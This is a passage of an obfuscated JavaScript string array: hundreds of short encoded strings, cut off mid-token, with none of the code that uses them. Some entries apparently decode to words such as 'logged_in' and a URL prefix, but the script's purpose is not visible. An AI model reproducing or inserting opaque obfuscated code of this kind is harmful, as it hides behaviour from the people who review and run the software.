','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','s